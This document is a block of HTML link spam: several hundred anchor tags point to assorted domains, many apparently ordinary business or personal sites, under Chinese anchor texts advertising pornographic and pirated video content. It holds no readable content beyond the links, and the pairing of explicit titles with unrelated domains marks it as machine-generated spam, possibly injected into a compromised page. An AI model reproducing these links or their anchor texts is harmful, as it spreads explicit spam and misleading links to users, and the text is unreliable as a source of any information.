<a href="http://www.transport-vehicles.com" target="_blank">亚洲gv永久无码天堂网</a>|
<a href="http://graphicoprint.com" target="_blank">天天摸夜夜添夜夜无码</a>|
<a href="http://bdfmyotonics.com" target="_blank">成人精品欧美在线观看</a>|
<a href="http://m.lz0564.com" target="_blank">欧美成人a区一区二区</a>|
<a href="http://www.aazamzandi.com" target="_blank">99久久人妻无码精品系列</a>|
<a href="http://sishijiu.com" target="_blank">日韩人妻精品中文字幕专区不卡</a>|
<a href="http://www.engageyourstrengths.com" target="_blank">在线观看国产精品va</a>|
<a href="http://dongxi520.com" target="_blank">国产精品亚洲专区在线播放</a>|
<a href="http://miracleinstrument.com" target="_blank">欧美日产国产精品</a>|
<a href="http://m.zyyutan.com" target="_blank">99亚洲男女激情在线观看</a>|
<a href="http://www.belindaboringbooks.com" target="_blank">老熟女乱色一区二区三区</a>|
<a href="http://www.damplus.com" target="_blank">免费无码婬片AAAA片直播色戒</a>|
<a href="http://www.twendeexpeditions.com" target="_blank">爱情岛论坛亚洲品质自拍hd</a>|
<a href="http://www.connectingrainbows.com" target="_blank">亚洲欧美日韩福利网</a>|
<a href="http://www.gl-hz.com" target="_blank">午夜精品久久久久久中宇</a>|
<a href="http://dghande.com" target="_blank">又污又黄无遮掩的网站</a>|
<a href="http://czt114.com" target="_blank">欧美精品免费观看二区</a>|
<a href="http://rbtygc.com" target="_blank">亚洲丁香婷婷综合久久</a>|
<a href="http://m.deltaomegaccllc.com" target="_blank">日本中文字幕在线视频二区</a>|
<a href="http://charismadetroit.com" target="_blank">不卡AV中文字幕手机看</a>|
<a href="http://www.orgel-honpo.com" target="_blank">亚洲国产中文AⅤ久久综合</a>|
<a href="http://www.cardinalsfanszone.com" target="_blank">久久久无码人妻精品一区</a>|
<a href="http://thedigitalpond.com" target="_blank">无码毛片一区二区三区入口</a>|
<a href="http://m.leesguns.net" target="_blank">天天影视综合网网综合久久</a>|
<a href="http://www.nevsky88.com" target="_blank">丰满少妇被猛烈进入无码</a>|
<a href="http://www.petitemodels.net" target="_blank">精人妻无码一区二区三区</a>|
<a href="http://www.lazyheroes.com" target="_blank">五月综合激情在线</a>|
<a href="http://m.xiaoyao888.cn" target="_blank">日韩不卡毛片av免费高清</a>|
<a href="http://m.codeswamp.com" target="_blank">亚洲一区亚洲二区欧美一区</a>|
<a href="http://m.metaintelli.com" target="_blank">精品一区二区三区动漫无码</a>|
<a href="http://m.daikuanwww.com" target="_blank">国产ol丝袜高跟在线观看不卡</a>|
<a href="http://www.lylutongssw.com" target="_blank">香蕉视频黄色在线观看</a>|
<a href="http://m.jftzjd.com" target="_blank">久久午夜无码鲁丝片直播午夜精品</a>|
<a href="http://150j.com" target="_blank">精品欧美亚洲韩国日本久久</a>|
<a href="http://www.biohealingtech.com" target="_blank">亚洲人妻在线视频看看</a>|
<a href="http://photography-safaris.com" target="_blank">亚洲欧美激情四射黄色</a>|
<a href="http://m.aerofitchennai.com" target="_blank">亚洲精品视频一二三区在线观看</a>|
<a href="http://wirevise.com" target="_blank">久久人人97超碰国产公开</a>|
<a href="http://m.fwdnet.net" target="_blank">亚洲国产视频一区二区三区四区</a>|
<a href="http://bruceonder.com" target="_blank">毛片内射久久久一区</a>|
<a href="http://m.bombaygolden.com" target="_blank">亚洲男人第一无码av网站</a>|
<a href="http://gxxctx.com" target="_blank">女狠狠噜天天噜日日噜</a>|
<a href="http://www.alexlouis.com" target="_blank">欧美熟女人妻一区二区三区</a>|
<a href="http://m.consultemed.com" target="_blank">亚洲无码网友自拍</a>|
<a href="http://m.shxpn.com" target="_blank">日本一卡2卡3卡4卡免费精品</a>|
<a href="http://m.jmw18.cn" target="_blank">亚洲精品四虎影音在线观看</a>|
<a href="http://www.zhoumingchao.com" target="_blank">久久国产视频这里只有精品</a>|
<a href="http://m.xns58.com" target="_blank">少妇三级久久中文</a>|
<a href="http://www.aizuiwang.cn" target="_blank">国产女人久久精品视</a>|
<a href="http://changxing8.cn" target="_blank">中国美女一级作爱片免费</a>|
<a href="http://m.onenew.com.cn" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://www.thedailypao.com" target="_blank">人妻av无码专区</a>|
<a href="http://www.taihuichuang.com" target="_blank">人妻少妇偷人精品无码</a>|
<a href="http://www.crossdresspersonals.net" target="_blank">精品国产乱码久久久久久下载</a>|
<a href="http://mega-wattconsulting.com" target="_blank">中文字幕精品久久久久人妻小</a>|
<a href="http://m.zhiboshi999.com" target="_blank">最近的最新的中文字幕视频</a>|
<a href="http://www.zzxxy.cn" target="_blank">国产人乱激情视频在线观看</a>|
<a href="http://melissasboutique.com" target="_blank">精品一区二区三区自拍图片</a>|
<a href="http://cdr4.com" target="_blank">二区三区午夜电影在线观看</a>|
<a href="http://corkplastics.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.moskitomarketing.com" target="_blank">狠狠人妻久久久久久久综合</a>|
<a href="http://hotelforthailand.com" target="_blank">色色色色色色色色色色色色色色色色色色色色色色色色4444</a>|
<a href="http://m.sinuoji.com" target="_blank">国产男女乱婬真视频免费</a>|
<a href="http://www.apceindia.com" target="_blank">成人AV鲁丝片一区二区免费</a>|
<a href="http://m.heyuezone.com" target="_blank">成A人片亚洲日本久久</a>|
<a href="http://www.rcohenaudiology.com" target="_blank">欧美高清日韩亚洲</a>|
<a href="http://m.1g63.cn" target="_blank">激情五月开心婷婷深爱</a>|
<a href="http://m.funn1est.cn" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://www.jd-valve.cn" target="_blank">亚洲丁香五月天缴情综合</a>|
<a href="http://www.kristenchang.com" target="_blank">亚洲久操中文字幕</a>|
<a href="http://propellerdynamics.com" target="_blank">无码日韩人妻AV一区二区三区</a>|
<a href="http://24popcorn.com" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://m.abby-wilson.com" target="_blank">中文字幕在线视频无一区</a>|
<a href="http://m.pickshub.com" target="_blank">国产亚洲精品在天天在线麻豆</a>|
<a href="http://zsjinlang.com" target="_blank">国产无遮挡又粗又黄又爽</a>|
<a href="http://wxjingdi.com" target="_blank">久久亚洲日韩一区二区综合精品</a>|
<a href="http://m.phototo.cn" target="_blank">奇米福利影视777</a>|
<a href="http://m.cioa-cotonou.com" target="_blank">在线看片免费人成视频久网下载</a>|
<a href="http://www.mkanthony.com" target="_blank">欧美亚洲精品不卡一区二区</a>|
<a href="http://m.aiflyworld.com" target="_blank">久久伊人色全集观看</a>|
<a href="http://m.globalaircare.com" target="_blank">97SE狠狠狠狠狼鲁亚洲综合色</a>|
<a href="http://shanghai2003.com" target="_blank">色妞WWW精品免费视频</a>|
<a href="http://xscheng.com" target="_blank">国产成人综合一区二区三区</a>|
<a href="http://m.htslyx.com" target="_blank">国产精品久久自在自线不</a>|
<a href="http://m.zyydqy.com" target="_blank">国产乱人偷精品视频</a>|
<a href="http://monocacytitle.com" target="_blank">欧美三级在线观看精品不卡久</a>|
<a href="http://m.betairpack.com" target="_blank">久久久久AV无码免费网</a>|
<a href="http://m.thealsscan.com" target="_blank">日韩国产一区二区在线</a>|
<a href="http://www.101celebrations.com" target="_blank">久久夜色精品国产欧美乱极品</a>|
<a href="http://m.lucidbrandmedia.com" target="_blank">天天a精品分类av</a>|
<a href="http://m.2goco.com" target="_blank">国产精品久久久久伊人</a>|
<a href="http://www.jiandanxia.com" target="_blank">中国国产成人精品久久</a>|
<a href="http://xiaoqunyi.cn" target="_blank">无码人妻一区二区三区四区AV</a>|
<a href="http://www.aerofitchennai.com" target="_blank">久久96热人妻偷产精品</a>|
<a href="http://jxlfhmyr.com" target="_blank">国产成人自拍视频在线观看网站</a>|
<a href="http://learning-to-fly.com" target="_blank">一区二区三区无码被窝影院</a>|
<a href="http://cioa-cotonou.com" target="_blank">欧美一级人与禽亚洲精品</a>|
<a href="http://m.zj-huanqiu.com" target="_blank">欧美激情中文不卡一二三四</a>|
<a href="http://ushlers.com" target="_blank">高清无码中文字幕影片</a>|
<a href="http://www.adheb.com" target="_blank">野花社区在线观看免费直播WWW</a>|
<a href="http://m.xiongliquan.com" target="_blank">亚洲人成在线免费福利</a>|
<a href="http://m.miroshyna.com" target="_blank">黄色免费一级在线毛片</a>|
<a href="http://nevsky88.com" target="_blank">精品国产综合成人亚洲区2022</a>|
<a href="http://www.carolinasiulin.com" target="_blank">国产一级特黄高清</a>|
<a href="http://ydkaoyan.com" target="_blank">麻豆精品国产一区二区三区</a>|
<a href="http://m.mxbgame.cn" target="_blank">片多多免费观看高清电影</a>|
<a href="http://m.tj-etest.com.cn" target="_blank">婷婷国产伊人亚洲</a>|
<a href="http://www.nanomaterials2010.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://www.cnbest.cc" target="_blank">中文字幕亚洲乱码熟女在线萌芽</a>|
<a href="http://m.trick-or-trade.com" target="_blank">在线欧美视频免费观看国产</a>|
<a href="http://www.nmanamibia.com" target="_blank">亚洲中文字幕无码天然素人</a>|
<a href="http://m.connectingrainbows.com" target="_blank">2021久久精品国产99国产精品</a>|
<a href="http://www.roleplayreader.com" target="_blank">欧美精品一在线观看</a>|
<a href="http://www.wdjlandscapes.com" target="_blank">久久亚洲国产中文</a>|
<a href="http://hnyale.com" target="_blank">日韩一区二区三区四区区区</a>|
<a href="http://www.bjdcjh.com" target="_blank">无码人妻AV久久久一区二区三区</a>|
<a href="http://m.jmnh.cn" target="_blank">中文字幕精品久久久久人妻红杏1</a>|
<a href="http://m.xingshan.net.cn" target="_blank">欧美午夜性春猛交xxxx竹菊</a>|
<a href="http://www.free-rock-lyrics.com" target="_blank">久久88国产综合精品</a>|
<a href="http://m.polyloc.com" target="_blank">亚洲?v无码专区亚洲?v桃花桃</a>|
<a href="http://yanzi365.com" target="_blank">日韩乱码人妻无码中文字幕久久</a>|
<a href="http://www.lriot.cn" target="_blank">日韩欧精品无码视频无删节</a>|
<a href="http://www.nuanluan.com.cn" target="_blank">麻豆国产成人精品</a>|
<a href="http://www.sxkzb.com" target="_blank">蜜芽AⅤ色欲AV浪潮夜夜嗨</a>|
<a href="http://www.bjmaxinfo.net" target="_blank">国内69精品视频在线播放</a>|
<a href="http://danasrustyanchor.com" target="_blank">黄色视频在线播放亚洲</a>|
<a href="http://www.buildingproductivity.com" target="_blank">天堂av高清一区二区三区</a>|
<a href="http://kittstratton.com" target="_blank">无码啪啪精品一区二区三区99</a>|
<a href="http://nakedsextoys.com" target="_blank">色妞WWW精品视频二</a>|
<a href="http://www.booksonmp3.com" target="_blank">精品一区二区三区在线免费播放</a>|
<a href="http://m.rencontre-libertines.com" target="_blank">人人爽人妻精品a片二区</a>|
<a href="http://m.aazamzandi.com" target="_blank">国产无遮挡不卡很黄很爽的视频</a>|
<a href="http://m.subo999.com" target="_blank">国产精品推荐av</a>|
<a href="http://m.3mp4.net" target="_blank">日韩大片在线视频</a>|
<a href="http://reinalondon.com" target="_blank">日本精品欧美在线观看</a>|
<a href="http://yidatoy.com" target="_blank">精品国产乱码久久久久久166</a>|
<a href="http://sysijiku.com" target="_blank">色婷婷国产一区二区麻豆</a>|
<a href="http://www.my-kap.com" target="_blank">国产精品久久久免费播放</a>|
<a href="http://www.alexfreelance.com" target="_blank">人妻精品久久久无码区色视</a>|
<a href="http://cdluxike.com" target="_blank">最新欧美精品一区二区视频</a>|
<a href="http://snjfilm.com" target="_blank">一级国产精品免费观看</a>|
<a href="http://kupslub.com" target="_blank">亚洲精品中文字幕一区二区三区</a>|
<a href="http://m.hxhg168.com" target="_blank">国产精品国产传播国产三级</a>|
<a href="http://m.winerelay.com" target="_blank">激情欧美性aaaaa片直播</a>|
<a href="http://wtagent.com" target="_blank">成人区久久精品一区二区</a>|
<a href="http://www.211v.com" target="_blank">天天躁日日躁狠狠躁AV中文</a>|
<a href="http://www.97zx.cn" target="_blank">亚洲综合另类一区二区三区四区</a>|
<a href="http://insurancedose.com" target="_blank">日韩精品一区二区视频在线观看</a>|
<a href="http://m.tjjxcs.com" target="_blank">人妻中文字幕免费视频</a>|
<a href="http://m.zgyfw001.com" target="_blank">午夜福利在线观看午夜电影街BT</a>|
<a href="http://cdbytz.com" target="_blank">国产亚洲av美女网站在线看</a>|
<a href="http://huarenlietou.com" target="_blank">国产亚洲精品久久www</a>|
<a href="http://www.kaimen8.com" target="_blank">日韩精品一卡二卡</a>|
<a href="http://earnlib.com" target="_blank">99久久精品免费看国产四区</a>|
<a href="http://www.politicsandelections.com" target="_blank">欧美日韩精品一二三区在线视频</a>|
<a href="http://m.nerobay.com" target="_blank">亚洲精品福利视频在线观看</a>|
<a href="http://www.owlighting.com" target="_blank">国产精品中文久久久久久久直播</a>|
<a href="http://www.doctorbend.com" target="_blank">国产乱码久久久久久一区二区</a>|
<a href="http://cycjy.com" target="_blank">惠民福利在线观看二区三区午夜</a>|
<a href="http://hfcslcg.com" target="_blank">无线日本视频精品</a>|
<a href="http://www.sybangzhong.com" target="_blank">99re在线观看视频</a>|
<a href="http://officescape.cn" target="_blank">无码成人AAAAA毛片</a>|
<a href="http://lightmanconsulting.com" target="_blank">丰满白嫩少妇中出</a>|
<a href="http://www.seabreezemaui.com" target="_blank">欧美精品免费观看二区</a>|
<a href="http://www.shhongzhi.cn" target="_blank">青青草在线视频色综合</a>|
<a href="http://www.trend-index.com" target="_blank">女人露p毛视频·www</a>|
<a href="http://www.tf29.cn" target="_blank">亚洲一区二区无码免费视频</a>|
<a href="http://lawrencecannon.com" target="_blank">区一区二区三区四视频在线观看</a>|
<a href="http://zjhdkj.com" target="_blank">亚洲日韩少妇一区</a>|
<a href="http://m.nevilledesign.com" target="_blank">亚洲人av免费在线观看</a>|
<a href="http://www.83sf.cn" target="_blank">国产精品天干天干在线观看啪</a>|
<a href="http://m.dldts.com" target="_blank">JuliaAnnXXXOOO.HD</a>|
<a href="http://www.wild-mart.com" target="_blank">欧美亚洲图片国产精品</a>|
<a href="http://m.dineunique.com" target="_blank">日本高清欧美国产</a>|
<a href="http://hnxxg.com.cn" target="_blank">一级做a爰片性色毛片2021</a>|
<a href="http://www.mattpitzerelectrical.com" target="_blank">欧美日韩无套内射另类</a>|
<a href="http://appcn100.com" target="_blank">无码国内精品人妻少妇蜜桃视频</a>|
<a href="http://m.albandaryhotels.com" target="_blank">99热久久只有精品</a>|
<a href="http://m.inoslife.com" target="_blank">五月丁香亚洲综合无码</a>|
<a href="http://m.mzjy.net" target="_blank">精品福利在线播放国产</a>|
<a href="http://bjzxxdtoyota.com" target="_blank">欧美国产国产综合视须</a>|
<a href="http://glittergirlsclub.com" target="_blank">av一本色道无码</a>|
<a href="http://m.deltaomegaccllc.com" target="_blank">野花社区在线观看免费直播WWW</a>|
<a href="http://www.julioquinones.com" target="_blank">91精品国产毛片</a>|
<a href="http://gdyaji.com" target="_blank">色噜噜狠狠色综无码久久合欧美</a>|
<a href="http://sivaskulturenvanteri.com" target="_blank">欧美中文字幕在线看</a>|
<a href="http://www.seceer.com" target="_blank">国产综合欧美视频</a>|
<a href="http://officexc.com" target="_blank">香蕉伊蕉伊中文视频在线</a>|
<a href="http://m.menacne.cn" target="_blank">国产精品麻豆AⅤ人妻图片</a>|
<a href="http://www.iyopai.cn" target="_blank">极品av在线播放</a>|
<a href="http://cycjy.com" target="_blank">在线观看大片免费播放器</a>|
<a href="http://chenhekeji.com" target="_blank">久久人人97超碰爱香蕉</a>|
<a href="http://m.lightmanconsulting.com" target="_blank">中文字幕日本部长一区二区三区</a>|
<a href="http://m.propellerdynamics.com" target="_blank">人妻中文字幕免费视频</a>|
<a href="http://m.emilybredding.com" target="_blank">久本草在线中文字幕亚洲</a>|
<a href="http://m.gyhq.net" target="_blank">久久亚洲一区二区</a>|
<a href="http://m.517tts.com" target="_blank">亚洲成av人片在久久性色av</a>|
<a href="http://100mu.cn" target="_blank">无码专区男人本色</a>|
<a href="http://www.doslatinos2016.com" target="_blank">在线视频免费看不卡</a>|
<a href="http://m.sweet-logic.com" target="_blank">黑森林尤物精品v导航</a>|
<a href="http://www.100mu.cn" target="_blank">欧美v日韩v亚洲v最新</a>|
<a href="http://m.inoslife.com" target="_blank">a在线视频免费观看</a>|
<a href="http://m.admin000.com" target="_blank">欧美日韩在线一区二区三区</a>|
<a href="http://m.thepierjax.com" target="_blank">亚洲一二三区五十路无码Ⅷ</a>|
<a href="http://m.5v5esports.com" target="_blank">亚洲日韩午夜一区在线观看</a>|
<a href="http://compagniedudisque.com" target="_blank">久久精品国产亚洲?v高清色欲</a>|
<a href="http://cqpvs.com" target="_blank">华人91视频三级青草久草</a>|
<a href="http://www.guolvjq.com" target="_blank">亚洲中文精品视频</a>|
<a href="http://www.zgyfw001.com" target="_blank">人妻熟女AV一区二区三区</a>|
<a href="http://cbdchina.net" target="_blank">国产91久久久久久久免费</a>|
<a href="http://m.yogastructuraltherapy.com" target="_blank">99久久国产综合精品五月天喷水</a>|
<a href="http://canshibeijd.com" target="_blank">最近中文字幕视频免费版在线看</a>|
<a href="http://www.ys163.cn" target="_blank">日本极品少妇videossexhd</a>|
<a href="http://all80.cn" target="_blank">最近2019免费视频</a>|
<a href="http://518guakao.com" target="_blank">国产精品爆乳在线播放在线看</a>|
<a href="http://my-spycam.com" target="_blank">日本精品电影一区二区</a>|
<a href="http://www.jenkinshealthcare.com" target="_blank">亚洲欧洲美色一区二区三区</a>|
<a href="http://www.u3go.com.cn" target="_blank">俺也色99精品免费视频</a>|
<a href="http://myhaos.com" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://m.shearstylez.com" target="_blank">精品无码久久久久久久久久</a>|
<a href="http://bjydcz.com" target="_blank">天天综合网日韩电影</a>|
<a href="http://zhiyeyaoshi8.com" target="_blank">成人永久高清在线观看</a>|
<a href="http://www.jslcly.cn" target="_blank">六月丁香婷婷综合激情在线</a>|
<a href="http://riverhousemotorlodge.com" target="_blank">欧美熟妇丰满肥白大屁股免费视频</a>|
<a href="http://www.bellesimagesdefrance.com" target="_blank">亚洲综合精品无码久久久</a>|
<a href="http://ygd-hotel.com" target="_blank">日韩一区二区亚洲</a>|
<a href="http://m.northwestpointe.com" target="_blank">伊人一区二区三区在线观看</a>|
<a href="http://m.graphicoprint.com" target="_blank">精品人妻无码一区二区三区蜜桃</a>|
<a href="http://black-porn-online.com" target="_blank">国产精品女同久久久久电影院</a>|
<a href="http://miracleinstrument.com" target="_blank">安徽丰满少妇BBBBBB</a>|
<a href="http://www.cpa64.com" target="_blank">av午夜在线播放</a>|
<a href="http://dayofdecision.com" target="_blank">黄瓜视频在线观看</a>|
<a href="http://www.searchat.net" target="_blank">青草热在线精品视频99app</a>|
<a href="http://m.hahahu.cn" target="_blank">色香欲综合成人免费视频</a>|
<a href="http://cndingge.cn" target="_blank">国产欧美日韩亚洲中文久一区二三高清</a>|
<a href="http://www.canpaddle.com" target="_blank">国产在线98福利播放视频</a>|
<a href="http://m.sslamps.cn" target="_blank">JuliaAnnXXXOOO.HD</a>|
<a href="http://m.dlshuhua.cn" target="_blank">日韩精品电影一区亚洲</a>|
<a href="http://myphobar.com" target="_blank">色欲精品久久人妻av</a>|
<a href="http://ydxwh.com" target="_blank">国产精品欧美久久久久久</a>|
<a href="http://www.jxrxdqsb.com" target="_blank">中文字幕无卡无码无免费毛片</a>|
<a href="http://outviewonline.com" target="_blank">国产乱妇乱子视频在线观看免费</a>|
<a href="http://www.wynfs.com" target="_blank">国产亚洲精品久久久久久郑州</a>|
<a href="http://www.jiuronghui.com" target="_blank">国产亚洲精品久久久久天堂软件</a>|
<a href="http://www.black-porn-online.com" target="_blank">亚洲国产一二三区91</a>|
<a href="http://m.zgwlyx.com" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://m.tianpao.org" target="_blank">96久久精品A片一区二区</a>|
<a href="http://ringtonetimes.com" target="_blank">中文高清欧美精品</a>|
<a href="http://m.gallerylombardi.com" target="_blank">羞羞漫画在线观看</a>|
<a href="http://thepierjax.com" target="_blank">精品日本高清不卡一区二区三区</a>|
<a href="http://kongtrip.com" target="_blank">懂色av蜜臂av粉嫩av</a>|
<a href="http://bjjxxl.com" target="_blank">亚洲熟妇无码另类久久久</a>|
<a href="http://m.thailandrealtor.com" target="_blank">最近中文字幕在线中文高清版</a>|
<a href="http://m.ycpcil.com" target="_blank">国产一级黄色片一区二区三区</a>|
<a href="http://m.free-rock-lyrics.com" target="_blank">亚洲国产精品一区第一页</a>|
<a href="http://www.woodforeststorage.com" target="_blank">乱子真实露脸刺激对白</a>|
<a href="http://www.vo2ov.com" target="_blank">久久久区二区三区</a>|
<a href="http://m.steveterry.net" target="_blank">亚洲日日精AV无码区A片</a>|
<a href="http://m.a245.cn" target="_blank">亚洲精品中文字幕一区二区三区</a>|
<a href="http://www.chuangdagrc.com" target="_blank">日韩中文字幕精品视频在线</a>|
<a href="http://www.jpwcn.org" target="_blank">最近中文字幕大全高清在线</a>|
<a href="http://clstones.com" target="_blank">少妇精品无码一区二区三区</a>|
<a href="http://melissasboutique.com" target="_blank">FREE性欧美精品VIDEOS</a>|
<a href="http://sanyuecao.cn" target="_blank">日本一区二区综合视频</a>|
<a href="http://www.hbsddtlxx.com" target="_blank">中文国产在线观看日本</a>|
<a href="http://m.amnevins.com" target="_blank">麻豆果传媒成人A片免费看</a>|
<a href="http://www.rarebmx.com" target="_blank">最新国产一区二区三区</a>|
<a href="http://ringlingwebdesign.com" target="_blank">国产午夜精品一区二区三区不卡</a>|
<a href="http://m.lollipopschildcare.net" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://www.thaisaguiar.com" target="_blank">免费无码不卡高清三级片</a>|
<a href="http://m.tdcpafirm.com" target="_blank">18禁影库永久免费</a>|
<a href="http://m.metalsounds-zenko.com" target="_blank">国产免费人成视频在线观看播放</a>|
<a href="http://www.cnpmb.cn" target="_blank">这里只有精品福利视频导航</a>|
<a href="http://www.szrixing.com" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://sdwuhai.com" target="_blank">日本欧美久久久久免费播放网</a>|
<a href="http://m.tprsjn.cn" target="_blank">日韩国产在线观看p</a>|
<a href="http://www.jeafeel.com" target="_blank">91福利在线三上悠亚</a>|
<a href="http://866mall.com" target="_blank">青青草国产亚洲精品久久</a>|
<a href="http://www.whiteriverbirth.com" target="_blank">亚洲日韩中文字幕久热</a>|
<a href="http://menacne.cn" target="_blank">777久久精品一区二区三区无码</a>|
<a href="http://www.amlts.com" target="_blank">最新在线观看国产精品</a>|
<a href="http://m.safe007.com" target="_blank">中文激情在线一区二区</a>|
<a href="http://www.bassettmasonry.com" target="_blank">国产精品色婷婷亚洲综合看片</a>|
<a href="http://m.36nanpa.com" target="_blank">国内精品视频自在一区</a>|
<a href="http://m.xylsq.cn" target="_blank">川上优被躁120分钟</a>|
<a href="http://www.xtdsjz.com" target="_blank">欧美日韩无套内射另类</a>|
<a href="http://sonjaskitchen.com" target="_blank">777国产偷窥盗摄精品视频</a>|
<a href="http://mychreats.com" target="_blank">国产日韩亚洲欧美另类</a>|
<a href="http://m.591liu.com" target="_blank">四虎影视在线观看2019a</a>|
<a href="http://qq3158.cn" target="_blank">中文字幕一本性无码</a>|
<a href="http://1g63.cn" target="_blank">日本久久久精品免费免费理论</a>|
<a href="http://m.edgy-hr.com" target="_blank">嫩草91亚洲精品</a>|
<a href="http://www.xhyikao.com" target="_blank">亚洲爆乳AAA无码专区</a>|
<a href="http://m.catherine-shen.com" target="_blank">中文字幕一区二区三区免费2023</a>|
<a href="http://www.mhlh.com.cn" target="_blank">亚洲中文字幕精品久久</a>|
<a href="http://jaz51.com" target="_blank">日本亚洲欧洲免费无线码</a>|
<a href="http://m.aizuiwang.cn" target="_blank">国产69精品久久久久久妇女迅雷</a>|
<a href="http://hkjkbx.cn" target="_blank">国产成人av国语在线观看</a>|
<a href="http://smartcastglobal.com" target="_blank">久久久人人人婷婷色东京热</a>|
<a href="http://projectkillerbee.com" target="_blank">小蝌蚪视频www免费观看</a>|
<a href="http://www.krszb.cn" target="_blank">亚洲成人色情av</a>|
<a href="http://ingpureye.com" target="_blank">国产精品tv在线观看</a>|
<a href="http://m.shoujizj.com" target="_blank">欧美人和黑人牲交网站上线</a>|
<a href="http://www.papapearsaga.com" target="_blank">最新在线观看国产精品</a>|
<a href="http://vlogstarchallenge.com" target="_blank">久久99热这里只有精品8</a>|
<a href="http://haagen.cn" target="_blank">国产亚洲福利在线视频</a>|
<a href="http://gnigler.net" target="_blank">亚洲国产高清视频</a>|
<a href="http://bronzelite.com" target="_blank">猫咪www免费人成网站</a>|
<a href="http://lylutongssw.com" target="_blank">国产综合精品一区二区</a>|
<a href="http://www.020seo.com.cn" target="_blank">天堂在线www网资源</a>|
<a href="http://m.cqcpsy.com" target="_blank">欧美日韩国产综合系列</a>|
<a href="http://www.top-dur.com" target="_blank">亚洲精品成人夜色av</a>|
<a href="http://www.zjsnd.net" target="_blank">国产日韩在线观看一区福利</a>|
<a href="http://m.spicamotec.com" target="_blank">99re在线观看视频</a>|
<a href="http://www.meiguhui.cn" target="_blank">久久亚洲制服丝袜综合网站</a>|
<a href="http://lindahillier.com" target="_blank">九九热播精品国产</a>|
<a href="http://kky78.com" target="_blank">欧美黑人又粗又大又硬免费视频</a>|
<a href="http://m.shgs123.cn" target="_blank">最近中文字幕免费mv</a>|
<a href="http://chelseaschultz.com" target="_blank">被黑人伦流澡到动漫</a>|
<a href="http://m.revolutionmary.com" target="_blank">国产精品亚洲片精品88A</a>|
<a href="http://axlscloset.com" target="_blank">超碰97人人人爱</a>|
<a href="http://www.gxshede.com" target="_blank">久久青草国产免费频观</a>|
<a href="http://www.sarahslovelyfamily.com" target="_blank">国产欧美视频在线</a>|
<a href="http://www.handoors.com" target="_blank">国内自拍视频在线观看自在</a>|
<a href="http://www.daochengyading.com.cn" target="_blank">91久久国产精品视频</a>|
<a href="http://www.awardmachinery.com" target="_blank">久久99精品国产99久久6</a>|
<a href="http://m.scxhyzc.com" target="_blank">日韩精品视频观看在线</a>|
<a href="http://hardware-china.com" target="_blank">在线视频一区二区三区三区不卡</a>|
<a href="http://www.htsk.com.cn" target="_blank">区产品乱码芒果精品p站</a>|
<a href="http://phpyc.com" target="_blank">国产亚洲精品bv在线观看</a>|
<a href="http://m.xianjianpei.com" target="_blank">日韩欧美综合视频在线</a>|
<a href="http://m.my-kap.com" target="_blank">免费福利在线看黄网站</a>|
<a href="http://www.56sl.cn" target="_blank">无码成人AAAAA毛片</a>|
<a href="http://m.papapearsaga.com" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://gdmjtc.cn" target="_blank">少妇被躁爽到高潮无码人狍大战</a>|
<a href="http://www.newcreationstudio.com" target="_blank">又污又黄无遮掩的网站</a>|
<a href="http://akaiami.net" target="_blank">国产精品久在线观看</a>|
<a href="http://sense-core.com" target="_blank">亚洲精品成人片在线播放</a>|
<a href="http://m.shwgqp.com" target="_blank">久久久一本精品99久久精品66</a>|
<a href="http://baojiejia.com" target="_blank">亚洲国产中文欧美在线观</a>|
<a href="http://m.sxtcyjzs.com" target="_blank">亚洲一码二码三码精华液</a>|
<a href="http://m.023changhong.com" target="_blank">欧美亚洲每日更新在线日韩</a>|
<a href="http://www.rf-id.com.cn" target="_blank">国产精品电影在线观看一区二区</a>|
<a href="http://www.spiritedpaints.com" target="_blank">国产一卡2卡3卡4卡网站精品</a>|
<a href="http://www.chameleonartprojects.com" target="_blank">亚洲乱码国产乱码精品精av</a>|
<a href="http://www.gzgydxdl.com" target="_blank">久久ER99热精品一区二区</a>|
<a href="http://fiverivers-language.com" target="_blank">国产无遮挡又粗又黄又爽</a>|
<a href="http://www.filmempiregame.com" target="_blank">亚洲午夜国产精品</a>|
<a href="http://m.lt360.cn" target="_blank">日韩毛片一区二区</a>|
<a href="http://www.tjsdesignsandevents.com" target="_blank">精品国产乱码久久久久久88av</a>|
<a href="http://m.ada-foundation.com" target="_blank">日韩在线观看免费</a>|
<a href="http://m.real-expertise.com" target="_blank">久久午夜无码鲁丝片直播午夜精品</a>|
<a href="http://www.yurimorales.com" target="_blank">欧美一区二区三区在线99</a>|
<a href="http://hybaina.com" target="_blank">互换人妻波多野结衣</a>|
<a href="http://priya-gupta.com" target="_blank">午夜成人片毛片东方影库</a>|
<a href="http://www.163et.com" target="_blank">青青国产万部在线视频高清</a>|
<a href="http://www.breakintobiglaw.com" target="_blank">一区二区三区影院</a>|
<a href="http://chinawoksouthgate.com" target="_blank">国产日日韩免费不卡av</a>|
<a href="http://minnaar-cc.com" target="_blank">亚洲国产精品激情</a>|
<a href="http://xxcun.cn" target="_blank">性盈盈网站久久久久忘忧草</a>|
<a href="http://mukadeya.net" target="_blank">国产成人精品99视频动漫</a>|
<a href="http://www.penycrug.com" target="_blank">av乱码一区二区三区</a>|
<a href="http://www.sxtcyjzs.com" target="_blank">507[HD][中文字幕]人妻秘书</a>|
<a href="http://weftend.com" target="_blank">久久久久人妻一区精品色</a>|
<a href="http://www.shoujizj.com" target="_blank">国产精品高潮呻吟久久av非</a>|
<a href="http://www.ennve.com" target="_blank">沈阳45老熟女高潮叫声没谁了</a>|
<a href="http://www.betairpack.com" target="_blank">最好看的2019中文大全在线观看</a>|
<a href="http://makeaffiliateprofits.com" target="_blank">久久久久久亚洲精品无码</a>|
<a href="http://sofiacope.com" target="_blank">女人17片毛片90分钟</a>|
<a href="http://m.muling5.cn" target="_blank">国产精品H片在线播放</a>|
<a href="http://m.taijiehr.com" target="_blank">'v片欧美日韩在线</a>|
<a href="http://m.517tts.com" target="_blank">最近的2019中文字幕国语电影</a>|
<a href="http://www.contextmapping.com" target="_blank">亚洲中文在线字幕乱码</a>|
<a href="http://www.inyourhometown.com" target="_blank">国产综合成色在线视频</a>|
